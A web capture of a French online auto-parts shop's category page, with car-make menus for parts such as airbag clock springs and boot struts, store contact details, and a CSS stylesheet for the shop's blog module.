	<a 	href="https://www.piecesautos2607.com/1200-volvo" title="KIT EMBRAYAGE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/577-boitier-d-eau-et-thermostat" title="boitier d eau et thermostat">
		boitier d eau et thermostat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/578-carter-d-huile-moteur" title="Carter D&#039;huile Moteur">
		Carter D&#039;huile Moteur
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1389-contacteur-ressort-tournant-airbag" title="Contacteur Ressort tournant Airbag tous modèle">
		Contacteur Ressort tournant Airbag
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1415-audi" title="Contacteur Ressort tournant Airbag pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1416-alfa-romeo" title="Contacteur Ressort tournant Airbag pour ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1417-bmw" title="Contacteur Ressort tournant Airbag pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1418-chevrolet" title="Contacteur Ressort tournant Airbag pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1419-chrysler" title="Contacteur Ressort tournant Airbag pour CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1420-citroen" title="Contacteur Ressort tournant Airbag pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1421-dacia" title="Contacteur Ressort tournant Airbag pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1422-dodge" title="Contacteur Ressort tournant Airbag pour DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1423-fiat" title="Contacteur Ressort tournant Airbag pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1424-ford" title="Contacteur Ressort tournant Airbag pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1425-honda" title="Contacteur Ressort tournant Airbag pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1426-hyundai" title="Contacteur Ressort tournant Airbag pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1427-jaguar" title="Contacteur Ressort tournant Airbag pour JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1428-jeep" title="Contacteur Ressort tournant Airbag pour JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1429-kia" title="Contacteur Ressort tournant Airbag pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1431-isuzu" title="Contacteur Ressort tournant Airbag pour ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1432-land-rover" title="Contacteur Ressort tournant Airbag pour LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1441-lexus" title="Contacteur Ressort tournant Airbag pour LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1434-mazda" title="Contacteur Ressort tournant Airbag pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1430-mitsubishi" title="Contacteur Ressort tournant Airbag pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1433-mercedes" title="Contacteur Ressort tournant Airbag pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1390-nissan" title="Contacteur Ressort tournant Airbag pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1435-opel" title="Contacteur Ressort tournant Airbag pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1436-peugeot" title="Contacteur Ressort tournant Airbag pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1391-renault" title="Contacteur Ressort tournant Airbag Pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1438-saab" title="Contacteur Ressort tournant Airbag pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1439-subaru" title="Contacteur Ressort tournant Airbag pour SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1440-suzuki" title="Contacteur Ressort tournant Airbag pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1392-seat" title="Contacteur Ressort tournant Airbag Pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1393-skoda" title="Contacteur Ressort tournant Airbag Pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1395-toyota" title="Contacteur Ressort tournant Airbag Pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1394-volkswagen" title="Contacteur Ressort tournant Airbag Pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1442-volvo" title="Contacteur Ressort tournant Airbag pour VOLVO">
		VOLVO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1437-peugeot" title="Contacteur Ressort tournant Airbag pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/579-galet-tendeur-courroie" title="Galet Tendeur Courroie">
		Galet Tendeur Courroie
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/580-durite-de-turbo" title="Durite de Turbo">
		Durite de Turbo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/581-distribution-pompe-a-eau" title="Distribution / Pompe a Eau">
		Distribution / Pompe a Eau
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/582-poulie-damper" title="Poulie Damper">
		Poulie Damper
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/583-vase-d-expansion" title="Vase D expansion">
		Vase D expansion
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/589-regulateur-alternateur" title="Régulateur Alternateur Pour">
		Régulateur Alternateur
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/591-electrovanne-d-arret-d-avance" title="Electrovanne d&#039;arret / d&#039;avance">
		Electrovanne d&#039;arret / d&#039;avance
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/592-verin-de-coffre-capot" title="Vérin de Coffre Hayon Tous Modèles">
		VERIN DE COFFRE / CAPOT
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/593-alfa-romeo" title="Verin de Coffre Pour Alfa Romeo">
		ALFA ROMEO 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/594-audi" title="Verin de Coffre Pour Audi">
		AUDI 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/595-bmw" title="Verin de Coffre Pour Bmw">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/596-chevrolet" title="Verin de Coffre Pour chevrolet">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/652-chrysler" title="Vérin de coffre Pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/597-citroen" title="Verin de Coffre Pour Citroen">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/598-daewoo" title="Verin de Coffre Pour Daewoo">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/599-fiat" title="Verin de Coffre Pour Fiat">
		FIAT 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/600-ford" title="Verin de Coffre Pour Ford">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/614-honda" title="Verin de Coffre Pour Honda">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/601-hyundai" title="Verin de Coffre Pour Hyundai">
		HYUNDAi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/602-lancia" title="Verin de Coffre Pour Lancia">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/603-mercedes" title="Verin de Coffre Pour Mercedes">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/604-mini" title="Verin de Coffre Pour Mini">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/615-mitsubishi" title="Verin de Coffre Pour Mitsubishi">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/605-nissan" title="Verin de Coffre Pour Nissan">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/606-opel" title="Verin de Coffre Pour Opel">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/607-peugeot" title="Verin de Coffre Pour Peugeot">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/608-renault" title="Verin de Coffre Pour Renault">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/609-rover" title="Verin de Coffre Pour Rover">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/617-saab" title="Verin de Coffre Pour Saab">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/610-seat" title="Verin de Coffre Pour Seat">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/611-skoda" title="Verin de Coffre Pour Skoda">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/616-toyota" title="Verin de Coffre Pour Toyota">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/612-volkswagen" title="Verin de Coffre Pour Volkswagen">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/613-volvo" title="Verin de Coffre Pour Volvo">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/48-divers" title="Description à ajouter">
		Divers
	</a>
	</li>

									</ul>
	</div>
</div>
<!-- /Block categories module -->
        <div id="htmlcontent_left">
        <ul class="htmlcontent-home clearfix ">
                            <li class="htmlcontent-item-1">
                                            <a href="index.php?controller=best-sales" class="item-link" title="">
                                                                        <img src="https://www.piecesautos2607.com/modules/themeconfigurator/img/384f3d318922131bb48a85d4523dcd8a82d84c4e_pic10.jpg" class="item-img" title="" alt="" width="100%" />
                                                                                                    <div class="item-html">
                                <h2><span>LIVRAISON</span>GRATUITE</h2>
<h3> </h3>
<h4>Cette offre est valable 
sur toute notre boutique</h4>
                            </div>
                                                                    </a>
                                    </li>
                    </ul>
    </div>
	<!-- Block CMS module -->
			<section id="informations_block_left_1" class="block informations_block_left">
			<p class="title_block">
				<a href="https://www.piecesautos2607.com/content/category/1-root" title="Information">
					Information				</a>
			</p>
			<div class="block_content list-block">
				<ul>
																							<li>
								<a href="https://www.piecesautos2607.com/content/1-conditions-expedition-pieces-auto-2607" title="Livraison &amp; Expédition">
									Livraison &amp; Expédition
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/2-legal-notice" title="Mentions Légales">
									Mentions Légales
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/3-conditions-generales-de-ventes-pieces-auto-2607" title="Conditions d&#039;utilisations / Conditions générales de vente">
									Conditions d&#039;utilisations / Conditions générales de vente
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/4-qui-sommes-nous-pieces-auto-2607" title="Qui sommes nous ?">
									Qui sommes nous ?
								</a>
							</li>
																				</ul>
			</div>
		</section>
		<!-- /Block CMS module -->
</div>
												<div id="center_column" class="center_column col-xs-12 col-sm-9">
                                                    <!-- Breadcrumb -->

<div class="breadcrumb clearfix">
	<a class="home" href="http://www.piecesautos2607.com/" title="retour &agrave; Accueil">
    	<i class="icon-home"></i>
    </a>
			<span class="navigation-pipe" >&gt;</span>
					<a href="https://www.piecesautos2607.com/34-carrosserie" title="Carrosserie" data-gg="">Carrosserie</a><span class="navigation-pipe">></span><a href="https://www.piecesautos2607.com/649-glace-de-retroviseur" title="Glace De R&eacute;troviseur" data-gg="">Glace De R&eacute;troviseur</a><span class="navigation-pipe">></span>Volkswagen 
			</div>

<!-- /Breadcrumb -->
                                                    <div class="row">
                                <div id="top_column" class="center_column col-xs-12"></div>
                            </div>
	
	

	    				<div class="content_scene_cat">
            	                     <!-- Category image -->
                    <div class="content_scene_cat_bg row">
                    	                        <div class="category-image hidden-xs col-xs-12 col-sm-5 col-md-4 col-lg-3">
                        	<img class="img-responsive" src="https://www.piecesautos2607.com/c/1066-tm_home_default/volkswagen.jpg" alt="Volkswagen " />
                        </div>
                                                                            <div class="cat_desc  col-xs-12 col-sm-7 col-md-8 col-lg-9">
                            <span class="category-name">
                                Volkswagen                             </span>
                                                            <div class="rte"><p>Glace de rétroviseur pour Volkswagen </p></div>
                                                        </div>
                                             </div>
                              </div>
				<h1 class="page-heading">
        	<span class="cat-name">Volkswagen &nbsp;</span>
            <span class="heading-counter">Aucun produit dans cette cat&eacute;gorie.</span>
        </h1>
		
        		
        	
						</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
            <div class="under_content">
            	<div class="container">
                	<div class="row">
                                            </div>
            	</div>
            </div>
			<!-- Footer -->
			<div class="footer-container">
				<footer id="footer"  class="container">
					<div class="row">	<!-- MODULE Block footer -->
	<section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer">
		<h4>Informations</h4>
		<ul class="toggle-footer">
							<li class="item">
					<a href="https://www.piecesautos2607.com/promotions-offres-speciales-pieces-auto-2607" title="Promotions">
						Promotions
					</a>
				</li>
									<li class="item">
				<a href="https://www.piecesautos2607.com/nouveaux-produits-pieces-auto-2607" title="Nouveaux produits">
					Nouveaux produits
				</a>
			</li>
										<li class="item">
					<a href="https://www.piecesautos2607.com/meilleures-ventes-pieces-auto-2607" title="Meilleures ventes">
						Meilleures ventes
					</a>
				</li>
												<li class="item">
				<a href="https://www.piecesautos2607.com/contact-pieces-auto-2607" title="Contactez-nous">
					Contactez-nous
				</a>
			</li>
															<li class="item">
						<a href="https://www.piecesautos2607.com/content/2-legal-notice" title="Mentions Légales">
							Mentions Légales
						</a>
					</li>
																<li class="item">
						<a href="https://www.piecesautos2607.com/content/3-conditions-generales-de-ventes-pieces-auto-2607" title="Conditions d&#039;utilisations / Conditions générales de vente">
							Conditions d&#039;utilisations / Conditions générales de vente
						</a>
					</li>
												</ul>
		
	</section>
		<!-- /MODULE Block footer -->
<!-- Block myaccount module -->
<section class="footer-block col-xs-12 col-sm-3">
	<h4>
    	<a href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" title="Gérer mon compte client" rel="nofollow">Mon compte</a>
    </h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li>
            	<a href="https://www.piecesautos2607.com/historique-des-commandes-pieces-auto-2607" title="Mes commandes" rel="nofollow">Mes commandes</a>
            </li>
			            	<li>
                	<a href="https://www.piecesautos2607.com/suivi-de-commande" title="Mes retours de marchandise" rel="nofollow">Mes retours de marchandise</a>
                </li>
            			<li>
            	<a href="https://www.piecesautos2607.com/credit-slip" title="Mes avoirs" rel="nofollow">Mes avoirs</a>
            </li>
			<li>
            	<a href="https://www.piecesautos2607.com/adresses" title="Mes adresses" rel="nofollow">Mes adresses</a>
            </li>
			<li>
            	<a href="https://www.piecesautos2607.com/identite" title="Gérer mes informations personnelles" rel="nofollow">Mes informations personnelles</a>
            </li>
						
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->
<section id="social_block" class="footer-block col-xs-12 col-sm-3">
	<h4>Nous suivre</h4>
	<ul class="toggle-footer">
					<li class="facebook">
				<a target="_blank" href="https://www.facebook.com/Pi%C3%A8ces-Autos-26-07-395609580586991/" title="Facebook">
					<span>Facebook</span>
				</a>
			</li>
						                        	</ul>
</section>
<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3">
	<div>
        <h4>Coordonnées du magasin</h4>
        <ul class="toggle-footer">
                        	<li>
                    <span>Pièces Autos 26 07
                    	</span>
                        30 Rue Charles Sauvajon
Quartier La Bayot
Lotissement Le Val Green 
26000 Valence
                                    	</li>
                                    	<li>
            		<span>06 68 69 11 79</span>
            	</li>
                                    	<li class="mail">
                    E-mail : 
            		<a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%70%69%65%63%65%73%61%75%74%6f%73%32%36%30%37.%63%6f%6d" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x70;&#x69;&#x65;&#x63;&#x65;&#x73;&#x61;&#x75;&#x74;&#x6f;&#x73;&#x32;&#x36;&#x30;&#x37;&#x2e;&#x63;&#x6f;&#x6d;</a>
            	</li>
                    </ul>
    </div>
</section>
<!-- /MODULE Block contact infos -->

				<script type="text/javascript">
					ga('send', 'pageview');
				</script><!-- Protect My Shop from http://www.librasoft.fr/ -->

<!-- Protect My Shop from http://www.librasoft.fr/ --></div>
				</footer>
			</div><!-- #footer -->
		</div><!-- #page -->
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.piecesautos2607.com/modules/smartblog/css/smartblogstyle.css
body_size: 3098
content:

#sdsblogCategory {
    margin-bottom: 0px;
    overflow: hidden;
}
.sdsarticleCat {
    border-bottom: 1px solid #E1E1E1;
    margin-bottom: 10px;
    padding-bottom: 8px;
}
.sdsarticleHeader {
    margin: 6px 0 10px;
    padding-bottom: 5px;
}
.sdsarticleHeader span, .sdsarticleHeader span a {
    font-size: 11px;
}
.sdsarticleHeader span a {
    text-decoration: none;
}
.sdsarticleHeader span a:hover {
    text-decoration: underline;
}
.articleContent {
    overflow: hidden;
}
.articleContent{
   
}
.articleContent img{
    max-width: 98%;
    padding: 5px;
}

.articleContent .sdsreadMore {
    margin-top: 5px;
    padding: 0 10px;
    text-align: right;
}
.articleContent .sdsreadMore span {
    margin-left: 10px;
}
.articleContent .sdsreadMore span.comment a {
    background: url("../images/comment.png") no-repeat scroll 0 6px rgba(0, 0, 0, 0);
    display: block;
    float: right;
    margin-right: 2px;
    padding: 2px 6px 2px 25px;
}
.articleContent .sdsreadMore span a {
    font-size: 12px;
    text-decoration: none;
}
.articleContent .sdsreadMore span a.r_more {
    float: right;
}
#sdsblogArticle .sdsarticleHeader h1, #sdsblogArticle .sdsarticleHeader h1 a {
    color: #222222;
    font-size: 24px;
    font-weight: normal;
    letter-spacing: 0.5px;
    margin: 0;
    padding-bottom: 3px;
}
.sdstags-update {
    display:inline-block;
    margin-top: 10px;
    text-align: right;
}
.sdstags-update .tags {
    float: left;
}
.sdstags-update .tags a {
    background-color: #F3F3F3;
    border: 1px solid #E8E8E8;
    font-size: 12px;
    padding: 2px 5px;
}
.sdsarticleBottom {
    display:block;
    margin-top: 20px;
    overflow: hidden;
}
.sdsarticleBottom > div {
    margin-bottom: 25px;
    overflow: hidden;
}
.sdsarticleBottom h4, #sdsblogCategory h4 {
    clear: both;
    font-size: 16px;
    letter-spacing: 0;
    margin: 20px 0 10px;
}
.sdsarticleBottom ul, #sdsblogCategory ul {
    float: left;
    list-style: none outside none;
    padding: 0;
    width: 40%;
}
.sdsarticleBottom li, #sdsblogCategory li {
    background: url("../images/message-news.png") no-repeat scroll 0 3px rgba(0, 0, 0, 0);
    padding: 3px 0 3px 20px;
}
#productRelated .box-product {
    margin: 0;
    overflow: hidden;
    width: 100%;
}
#productRelated .relProduct {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: inline-block;
    margin: 0 0 15px;
    padding: 0;
    text-align: center;
    width: 19%;
}
#sdsblogArticle .attention img {
    margin: 0 10px;
}
#articleComments {
    background-color: #FFFFFF;
    border-bottom: 4px solid #E1E1E1;
    border-radius: 5px;
    box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    clear: left;
    margin: 20px 0;
    padding: 10px 15px;
}
div.relProduct .cart {
    text-align: center;
    width: 100%;
}
div.relProduct .price {
    color: #333333;
    display: block;
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 4px;
}
div.relProduct .price-old {
    color: #999999;
    font-size: 12px;
    text-decoration: line-through;
}
div.relProduct .price-new {
    font-size: 16px;
    font-weight: bold;
}
#articleComments h4 {
    font-size: 20px;
    letter-spacing: 0;
    margin: 0 0 10px;
}
#articleComments h4 span {
    font-size: 14px;
    font-weight: normal;
}
#articleComments #comments {
    overflow: hidden;
}
#comments .commentEmpty {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #D8D8D8;
    margin-bottom: 10px;
    padding: 8px 10px;
}
#comments .commentList {
    list-style: none outside none;
    margin: 15px 0 0;
    padding: 0;
}
.commentList li {
    border: 1px solid #DDDDDD;
    border-radius: 4px;
    margin-bottom: 10px;
    min-height: 75px;
    padding: 8px 8px 8px 75px;
    position: relative;
}
.childComment li {
    border: 1px solid #FFFFFF;
}
.commentList li .avatar {
    background: none repeat scroll 0 0 #EEEEEE;
    border: 1px solid #DDDDDD;
    left: 10px;
    padding: 2px;
    position: absolute;
    top: 10px;
}
.commentList li .badge {
    background: none repeat scroll 0 0 #222222;
    color: #FFFFFF;
    cursor: default;
    font-size: 10px;
    letter-spacing: 1px;
    margin-right: 4px;
    padding: 1px 4px;
    text-shadow: 1px 1px 0 #333333;
}
.commentList li .default {
    background: none repeat scroll 0 0 #0555C6;
}
.commentList li .top, .commentList li .admin {
    background: none repeat scroll 0 0 #FF0000;
}
.commentList li .name, .commentList li .name a {
    color: #333333;
    cursor: default;
    font-size: 15px;
    text-decoration: none;
}
.commentList li .name a {
    cursor: pointer;
}
.commentList li .name a:hover {
    text-decoration: underline;
}
.commentList li .created {
    color: #888888;
    font-size: 10px;
    margin: 2px 0 8px;
}
.commentList li .reply {
    height: 22px;
    margin-top: 10px;
    text-align: right;
}
.commentList li .reply a {
    background: none repeat scroll 0 0 #666666;
    color: #FFFFFF;
    cursor: pointer;
    display: inline-block;
    font-size: 11px;
    padding: 3px 10px;
    text-decoration: none;
}
.commentList li .reply a:hover {
    background: none repeat scroll 0 0 #333333;
}
.commentList .even {
    background: none repeat scroll 0 0 #FFFFFF;
}
.childComment .even {
    background: none repeat scroll 0 0 #F8F8F8;
}
.commentList .odd {
    background: none repeat scroll 0 0 #EEEEEE;
}
.childComment .odd {
    background: none repeat scroll 0 0 #E6E6E6;
}
#comments .pagination {
    border: medium none;
    color: #666666;
    font-size: 11px;
    padding: 0;
}
#comments .pagination .links a, #comments .pagination .links b {
    font-size: 10px;
    padding: 2px 5px;
}
#comments .pagination .links a {
    background: none repeat scroll 0 0 #FFFFFF;
    color: #666666;
}
#comments .pagination .links b {
    background: none repeat scroll 0 0 #0481CF;
    color: #FFFFFF;
}
#articleComments #respond {
    padding: 15px 0;
}
#respond h4 {
    font-size: 18px;
}
#respond #commentTitle {
}
#comments #commentTitle {
    display: none;
}
#respond #replyTitle {
    display: none;
}
#comments #respond {
    border-top: 1px solid #CCCCCC;
    margin-top: 15px;
}
#comments #replyTitle {
    display: block;
    margin-bottom: 10px;
}
#respond #cancelCommentReply {
    background: none repeat scroll 0 0 #666666;
    color: #FFFFFF;
    float: right;
    font-size: 11px;
    margin-top: -27px;
    padding: 3px 10px;
    text-decoration: none;
}
#respond #cancelCommentReply:hover {
    background: none repeat scroll 0 0 #333333;
}
#respond table {
    width: 100%;
}

#respond input[disabled] {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
}
#respond input[type="text"] {
    width: 200px;
}
#respond .captcha input[type="text"] {
    width: 85px;
}

#respond td {
    padding: 3px 5px;
}
#respond .note {
    color: #888888;
    display: block;
    font-size: 10px;
    margin: 0 8px;
}
#respond td:first-child {
    padding-top: 6px;
    vertical-align: top;
    width: 125px;
}
#respond td.captcha {
    padding-top: 0;
}
#respond td.captcha div {
    overflow: hidden;
}
#respond td.captcha span {
    float: right;
    min-width: 120px;
}
#respond td.captcha span.captchaImage {
    margin-right: 25px;
    padding-top: 9px;
}
#respond .error {
    color: #DD0000;
    display: inline-block;
    font-size: 11px;
    margin: 0 8px;
}
#respond .right {
    padding: 15px 25px 10px;
    text-align: right;
}
.blogSearch {
    margin: 15px 0;
    overflow: hidden;
}
.blogSearch ul {
    line-height: 20px;
    list-style: none outside none;
    margin: 0;
    padding: 0;
}
.blogSearch a {
    text-decoration: none;
}
.blogSearch a:hover {
    text-decoration: underline;
}
.blogSearch .title {
    font-size: 14px;
}
.blogSearch .info, .blogSearch .sdsreadMore {
    color: #888888;
    font-size: 11px;
    font-style: italic;
}
.blogSearch img {
    background: none repeat scroll 0 0 #F8F8F8;
    border: 1px solid #E8E8E8;
    padding: 3px;
}
.blogSearch p {
    margin: 0;
}
.blogSearch .plain {
    margin-bottom: 15px;
    padding-left: 20px;
}
.blogSearch .plain li {
    background: url("../images/arrow.gif") no-repeat scroll 0 6px rgba(0, 0, 0, 0);
    padding-left: 15px;
}
.blogSearch .plain .info {
    margin-left: 15px;
}
.blogSearch .compact li {
    float: left;
    height: 120px;
    padding: 0 1.5%;
    width: 47%;
}
.blogSearch .compact div {
    margin-left: 110px;
}
.blogSearch .compact .title {
    font-size: 18px;
}
.blogSearch .compact .info {
    display: block;
}
.blogSearch .compact img {
    float: left;
}
.blogSearch .grid > div {
    display: inline-block;
    margin-bottom: 25px;
    vertical-align: top;
}
.blogSearch .grid img {
    display: block;
    margin: 0 auto 8px;
}
.blogSearch .grid .info {
    display: block;
    font-size: 10px;
}
#tab-related-article {
    overflow: hidden;
}
#tab-related-article ul {
    line-height: 20px;
    list-style: none outside none;
    margin: 0;
    padding: 0;
}
#tab-related-article li {
    float: left;
    min-height: 160px;
    overflow: hidden;
    padding: 0 1%;
    width: 31%;
}
#tab-related-article a {
    text-decoration: none;
}
#tab-related-article a:hover {
    text-decoration: underline;
}
#tab-related-article .blogTitle {
    display: block;
    font-size: 14px;
}
#tab-related-article .blogImage {
    float: left;
    margin-right: 10px;
}
#tab-related-article .info {
    color: #888888;
    font-size: 11px;
    font-style: italic;
    margin-right: 8px;
}
#tab-related-article img {
    background: none repeat scroll 0 0 #F8F8F8;
    border: 1px solid #E8E8E8;
    padding: 3px;
}
#tab-related-article p {
    margin: 0;
}
.blogCol2 .sdsarticleCat {
    float: left;
    margin: 0;
    padding: 1% 2%;
    width: 46%;
}
.blogCol3 .sdsarticleCat {
    float: left;
    padding: 0.5% 1%;
    width: 31%;
}
.blogCol4 .sdsarticleCat {
    float: left;
    margin: 0;
    padding: 0.5% 1%;
    width: 23%;
}
.blogCol4 .sdsarticleHeader {
    margin: 8px 0;
}
.blogCol4 .sdsarticleHeader h3, .blogCol4 .sdsarticleHeader h3 a {
    font-size: 20px !important;
}
.blogCol4 .sdsarticleHeader span {
    display: none;
    visibility: hidden;
}
.imageContent {
    background: none repeat scroll 0 0 #F4F4F4;
    border: 1px solid #E4E4E4;
    margin: 0 10px 10px 0;
    padding: 4px;
}
.blogCol3 .sdsarticleHeader h2, .blogCol3 .sdsarticleHeader h2 a {
    font-size: 21px !important;
    line-height: 24px;
}
.blogCol4 .sdsarticleHeader h2, .blogCol4 .sdsarticleHeader h2 a {
    font-size: 16px !important;
    line-height: 19px;
}
.blogCol4 .comment, .blogCol4 .comment a {
    display: none;
}
#sdsblogCategory .imageFeatured {
    background: none repeat scroll 0 0 #F4F4F4;
    border: 1px solid #E4E4E4;
    float: left;
    margin: 0 10px 10px 0;
    max-width: 98.5%;
    padding: 4px;
}
#sdsblogCategory p, #sdsblogArticle p {
    line-height: 18px;
    margin-bottom: 10px;
}
.sdsarticleHeader span{
    font-size: 12px;
    line-height: 18px;
}
.sdsarticle-des{
    margin: 10px 0px;
}
.sdsarticle-des p{
    font-size: 12px;
    line-height: 18px;
    padding-bottom: 0px;
}
.sdsarticle-des ol{
    list-style-type: none;
}
.sdsreadMore .more a {
    float: right;
    padding: 0px 10px;
    font-weight: bold;
}
.sdsreadMore .comment a{
    text-decoration: none;
}
fieldset.account_creation {
    background: none repeat scroll 0 0 #F8F8F8;
    padding: 0 0 15px;
}
.comment-reply-title{
    margin: 10px;
    font-size: 18px;
}
.account_creation label{
    width: 16%;
}
.account_creation p.text{
    margin: 10px;
    padding-bottom: 10px;
    color: #313131;
}
.account_creation p.text input {
    border: 1px solid #CCCCCC;
    color: #666666;
    font-size: 12px;
    height: 22px;
    padding: 0 5px;
}

.news_module_image_holder img{
    padding: 5px;
    max-width: 95%;
}
.post-page .results{
  float: right;
  margin-top: 30px;
}
.paddleftreleted{
    padding-left:34px;
}
.sdsbox-content .fullwidthreleted{
    width:100%;
}
.sdstitle_block{
 background: none repeat scroll 0 0 #F6F6F6;
    border-top: 5px solid #333333;
    color: #555454;
